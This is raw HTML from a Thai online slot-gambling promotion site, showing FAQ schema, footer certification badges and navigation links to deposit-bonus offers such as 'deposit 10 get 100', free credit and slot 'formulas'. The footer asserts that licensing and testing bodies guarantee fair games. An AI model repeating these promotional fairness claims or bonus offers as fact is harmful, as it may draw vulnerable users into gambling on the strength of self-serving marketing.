href=\"https:\/\/pgslot.guide\/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1\/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a\/\">\u0e40\u0e25\u0e48\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e27\u0e47\u0e1a<\/a>\u0e42\u0e14\u0e22\u0e15\u0e23\u0e07<\/p>"
                                }
                              },
                              {
                                "@type": "Question",
                                "name": "\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e01\u0e48\u0e2d\u0e19\u0e44\u0e14\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?",
                                "acceptedAnswer": {
                                  "@type": "Answer",
                                  "text": "<p>\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e19\u0e40\u0e27\u0e47\u0e1a\u00a0PGSLOT.guide\u00a0\u0e04\u0e38\u0e13\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e40\u0e25\u0e48\u0e19\u0e40\u0e01\u0e21\u0e15\u0e48\u0e32\u0e07\u0e46\u0e44\u0e14\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e42\u0e14\u0e22\u0e44\u0e21\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e2a\u0e21\u0e31\u0e04\u0e23\u00a0\u0e16\u0e49\u0e32\u0e40\u0e01\u0e34\u0e14\u0e25\u0e2d\u0e07\u0e41\u0e25\u0e49\u0e27\u0e1e\u0e2d\u0e43\u0e08 \u0e01\u0e47\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e43\u0e2b\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19\u0e44\u0e14\u0e49\u0e44\u0e21\u0e48\u0e08\u0e33\u0e01\u0e31\u0e14\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u00a0\u0e23\u0e27\u0e21\u0e17\u0e31\u0e49\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e25\u0e07\u0e1e\u0e19\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19\u0e15\u0e32\u0e21\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e01\u0e21\u0e23\u0e30\u0e1a\u0e38\u0e44\u0e14\u0e49<\/p>"
                                }
                              }
                            ]
                          }
                        </script>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-3039c0d elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="3039c0d"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6750209"
                data-id="6750209"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-4d12ca0 elementor-widget elementor-widget-image"
                    data-id="4d12ca0"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/mga.png"
                        class="attachment-full size-full wp-image-68"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31becd8 elementor-widget elementor-widget-heading"
                    data-id="31becd8"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h3
                        class="elementor-heading-title elementor-size-default"
                      >
                        เอกสารรับรองของค่าย PG SLOT
                      </h3>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ac1369 elementor-widget elementor-widget-text-editor"
                    data-id="2ac1369"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ทางบริษัท
                        <a
                          href="https://www.pgsoft.com/en/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT™</a
                        >
                        เป็นบริษัทที่ได้รับอนุญาตและถูกควบคุมโดยอำนาจของศาลเขต
                        <a
                          href="https://www.mga.org.mt/"
                          target="_blank"
                          rel="noopener"
                          >มอลตา เกมมิ่ง ออเธอะไรตี้ (MALTA GAMING AUTHORITY :
                          MGA)</a
                        >
                        ที่เป็นหน่วยงานอิสระที่รับผิดชอบและกำกับดูแลเกี่ยวกับกิจกรรมเกมคาสิโนทั้งหมด
                        ดังนั้นมั่นใจได้เลยว่าเกมจากค่ายนี้มีความยุติธรรม
                        ซึ่งเป็นไปตามข้อกำหนดด้านกฎระเบียบที่เข้มงวด
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-50c4eaf"
                data-id="50c4eaf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-110e85f elementor-widget elementor-widget-image"
                    data-id="110e85f"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/18.png"
                        class="attachment-full size-full wp-image-62"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d51e719 elementor-widget elementor-widget-heading"
                    data-id="d51e719"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        18+ ความรับผิดชอบต่อสังคม
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-6c6966c elementor-widget elementor-widget-text-editor"
                    data-id="6c6966c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้ทำการปฏิบัติตามกฎในด้านความรับผิดชอบต่อสังคมอย่างเคร่งครัด
                        โดยเฉพาะในเรื่องของการจำกัดผู้ที่สามารถเข้าสู่เว็บไซต์
                        PG SLOT ได้ ภายใต้ขีดจำกัดของเกณฑ์อายุที่กำหนดตามกฎหมาย
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a53a8a9"
                data-id="a53a8a9"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-84edf4e elementor-widget elementor-widget-image"
                    data-id="84edf4e"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/bmm.png"
                        class="attachment-full size-full wp-image-63"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-11d07be elementor-widget elementor-widget-heading"
                    data-id="11d07be"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        BMM Testlabs
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-bc20967 elementor-widget elementor-widget-text-editor"
                    data-id="bc20967"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://bmm.com/"
                          target="_blank"
                          rel="noopener"
                          >BMM Testlabs</a
                        >
                        เป็นห้องปฏิบัติอิสระที่ทำการที่ทำการทดสอบเกมคาสิโนต่าง ๆ
                        โดยเฉพาะ ทั้งยังได้รับการรับรองมาตรฐาน ISO/IEC 17025 และ
                        ISO/IEC 17020:2012
                        นอกจากนี้ยังได้รับการยอมรับจากศาลอีกว่า 400 แห่งใน 13
                        ประเทศ
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8dfee9b"
                data-id="8dfee9b"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-d5a7b78 elementor-widget elementor-widget-image"
                    data-id="d5a7b78"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/gc.png"
                        class="attachment-full size-full wp-image-66"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-1951d60 elementor-widget elementor-widget-heading"
                    data-id="1951d60"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        <a
                          href="https://www.gamblingcommission.gov.uk/"
                          target="_blank"
                          rel="noopener"
                          >GAMBLING COMMISSION</a
                        >
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a252f21 elementor-widget elementor-widget-text-editor"
                    data-id="a252f21"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        GAMBLING COMMISSION
                        เป็นคณะกรรมการการพนันอิสระที่จัดตั้งขึ้นเพื่อควบคุมการเล่นเกมเชิงพาณิชย์และออกใบอนุญาตให้เว็บพนัน
                        โดยได้รับการสนับสนุนและควบคุมจากกรมดิจิตอล
                        วัฒนธรรมสื่อและการกีฬาคณะกรรมการการพนัน (DCMS)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <footer
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-cb53fc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="cb53fc8"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6da7a71"
                data-id="6da7a71"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-294f3f6 elementor-widget elementor-widget-image"
                    data-id="294f3f6"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/ga.png"
                        class="attachment-full size-full wp-image-65"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a754a20 elementor-widget elementor-widget-heading"
                    data-id="a754a20"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        Gaming Associates
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-f4271a7 elementor-widget elementor-widget-text-editor"
                    data-id="f4271a7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        <a
                          href="https://gamingassociates.eu/"
                          target="_blank"
                          rel="noopener"
                          >Gaming Associates</a
                        >
                        เป็นหน่วยทดสอบอิสระที่ได้รับการรับรองและเป็นที่ยอมรับในระดับสากลโลก
                        และนอกจากนี้ยังได้รับการรับรองมาตรฐานอุตสาหกรรม ISO
                        9001, ISO/IEC 17025 และ PCI QSA
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e405cf"
                data-id="2e405cf"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-ef9aefe elementor-widget elementor-widget-image"
                    data-id="ef9aefe"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/igb.png"
                        class="attachment-full size-full wp-image-67"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-af5a38e elementor-widget elementor-widget-heading"
                    data-id="af5a38e"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การออกงานและนิทรรศการ PGSLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a503d04 elementor-widget elementor-widget-text-editor"
                    data-id="a503d04"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™
                        ได้เสียงตอบรับอย่างดีและมีการร่วมมือกับบริษัทชั้นนำต่าง
                        ๆ ใน 100 บริษัทอันดับต้น ๆ ที่เข้าร่วมงาน
                        <a
                          href="https://www.igblive.com/"
                          target="_blank"
                          rel="noopener"
                          >ICE &amp; Netherlands IGB Live</a
                        >
                        ณ กรุงลอนดอน ประเทศอังกฤษ ในปีค.ศ. 2017 และ 2018
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f77519f"
                data-id="f77519f"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-c8520cd elementor-widget elementor-widget-image"
                    data-id="c8520cd"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/pg.png"
                        class="attachment-full size-full wp-image-69"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-5ef52e1 elementor-widget elementor-widget-heading"
                    data-id="5ef52e1"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การคุ้มครองทางด้านลิขสิทธิ์ PG SLOT
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-301eb13 elementor-widget elementor-widget-text-editor"
                    data-id="301eb13"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SOFT™ ได้รับใบรับรองสิทธิบัตร 9 ฉบับ
                        จากหน่วยงานที่เกี่ยวข้องภายในยุโรป
                        ซึ่งสงวนสิทธิ์ในการดำเนินการตามกฎหมายสำหรับการละเมิดทรัพย์สินทางปัญญา
                      </p>
                    </div>
                  </div>
                </div>
              </div>
              <div
                class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7c0cf62"
                data-id="7c0cf62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-79f0fbf elementor-widget elementor-widget-image"
                    data-id="79f0fbf"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        decoding="async"
                        loading="lazy"
                        width="180"
                        height="90"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/casino.png"
                        class="attachment-full size-full wp-image-64"
                        alt=""
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8ede738 elementor-widget elementor-widget-heading"
                    data-id="8ede738"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        การรับรองและอนุญาตคาสิโนออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-959504c elementor-widget elementor-widget-text-editor"
                    data-id="959504c"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกมทั้งหมดของค่าย PG SOFT™
                        ผ่านการตรวจสอบรับรองและได้รับใบอนุญาตคาสิโนจากหน่วยงานรับรองคุณภาพระดับสากล
                        BMM Testlabs และ GA (Gaming Associates)
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-a8a3cf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="a8a3cf7"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb62005"
                data-id="eb62005"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-e4a48b4 elementor-widget elementor-widget-image"
                    data-id="e4a48b4"
                    data-element_type="widget"
                    data-widget_type="image.default"
                  >
                    <div class="elementor-widget-container">
                      <a
                        href="https://gabbyjames.com"
                        target="_blank"
                        rel="noopener"
                      >
                        <img
                          decoding="async"
                          loading="lazy"
                          width="400"
                          height="60"
                          src="https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png"
                          class="attachment-full size-full wp-image-200"
                          alt="รับโบนัส"
                          srcset="
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1.png        400w,
                            https://pgslot.guide/wp-content/uploads/2021/10/รับโบนัส-1-1-300x45.png 300w
                          "
                          sizes="(max-width: 400px) 100vw, 400px"
                        />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
        </div>

        <script nitro-exclude>
          document.cookie =
            "nitroCachedPage=" +
            (!window.NITROPACK_STATE ? "0" : "1") +
            "; path=/; SameSite=Lax";
        </script>
      </div>
    </div>

    <div class="site-footer">
      <div
        data-elementor-type="footer"
        data-elementor-id="1121"
        class="elementor elementor-1121 elementor-location-footer"
      >
        <section
          data-particle_enable="false"
          data-particle-mobile-disabled="false"
          class="elementor-section elementor-top-section elementor-element elementor-element-5b8f45c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
          data-id="5b8f45c"
          data-element_type="section"
          data-settings='{"background_background":"classic"}'
        >
          <div class="elementor-container elementor-column-gap-default">
            <div
              class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d91b6b6"
              data-id="d91b6b6"
              data-element_type="column"
              data-settings='{"background_background":"classic"}'
            >
              <div class="elementor-widget-wrap elementor-element-populated">
                <section
                  data-particle_enable="false"
                  data-particle-mobile-disabled="false"
                  class="elementor-section elementor-inner-section elementor-element elementor-element-0a570cc elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                  data-id="0a570cc"
                  data-element_type="section"
                >
                  <div class="elementor-container elementor-column-gap-default">
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d58b33"
                      data-id="4d58b33"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-7627ad2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                          data-id="7627ad2"
                          data-element_type="widget"
                          data-widget_type="theme-site-logo.default"
                        >
                          <div class="elementor-widget-container">
                            <a href="https://pgslot.guide">
                              <img
                                width="204"
                                height="122"
                                src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                                class="attachment-full size-full wp-image-28"
                                alt=""
                                loading="lazy"
                              />
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a83e6dd"
                      data-id="a83e6dd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-eb44f31 elementor-widget elementor-widget-text-editor"
                          data-id="eb44f31"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a href="https://pgslot.guide/">หน้าแรก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สมัครสมาชิก</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                                >ฝาก-ถอน</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                                >โปรโมชั่น</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b8%94%e0%b8%b5/"
                                >เกมส์ทั้งหมด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-pg-slot/"
                                >ทดลองเล่นฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                                >บทความ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                                >รีวิวเกมส์</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad-pg-slot/"
                                >ติดต่อเรา</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4656cd"
                      data-id="a4656cd"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-d69cce6 elementor-widget elementor-widget-text-editor"
                          data-id="d69cce6"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                                >เครดิตฟรี</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                                >สูตร</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                                >โบนัส</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-demo/"
                                >Demo</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-pg-slot/"
                                >ทางเข้า</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                                >Login</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%ab%e0%b8%a5%e0%b8%94-pg-slot/"
                                >ดาวน์โหลด</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                                >Auto</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-wallet/"
                                >Wallet</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านเว็บ</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                                >Mobile</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                                >App</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99/"
                                >ซื้อฟรีสปิน</a
                              >
                            </p>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div
                      class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c17ae9b"
                      data-id="c17ae9b"
                      data-element_type="column"
                    >
                      <div
                        class="elementor-widget-wrap elementor-element-populated"
                      >
                        <div
                          class="elementor-element elementor-element-9a2f50c elementor-widget elementor-widget-text-editor"
                          data-id="9a2f50c"
                          data-element_type="widget"
                          data-widget_type="text-editor.default"
                        >
                          <div class="elementor-widget-container">
                            <p>
                              <a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-10-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 10 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-20-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 20 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-9-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 9 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 50 รับ 100</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-50-%e0%b8%a3%e0%b8%b1%e0%b8%9a-200/"
                                >ฝาก 50 รับ 200</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-99-%e0%b8%a3%e0%b8%b1%e0%b8%9a-300/"
                                >ฝาก 99 รับ 300</a
                              ><br /><a
                                href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/pg-slot-%e0%b8%9d%e0%b8%b2%e0%b8%81-15-%e0%b8%a3%e0%b8%b1%e0%b8%9a-100/"
                                >ฝาก 15 รับ 100</a
                              ><br /><a
